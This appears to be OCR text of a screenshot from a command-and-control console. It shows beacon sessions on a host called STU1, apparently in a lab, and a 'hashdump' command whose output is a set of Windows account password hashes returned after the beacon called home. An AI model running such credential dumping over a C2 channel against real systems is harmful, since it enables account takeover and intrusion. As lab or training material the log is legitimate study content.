 exter... inter... lis... user co... note pro... pid arch last sleep
192.... 169.... kali SYSTEM * STU1 run... 944 x64 11s 1 minute
192.... 169.... kali SYSTEM * STU1 run... 1592 x64 6s 1 minute
192.... 169.... msf-1 Administrator * [N... STU1 artif... 2268 x64 6s 1 minute
Event Log X Listeners X Beacon 169.254.129.186@2268 X Beacon 169.254.129.186@1592 X
[08/15 19:16:47] beacon> hashdump
[08/15 19:16:47] [*] Tasked beacon to dump hashes
[08/15 19:17:00] [+] host called home, sent: 165082 bytes
[08/15 19:17:02] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[08/15 19:17:02] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[STU1] - x64 | SYSTEM * | 1592 - x64 last:6s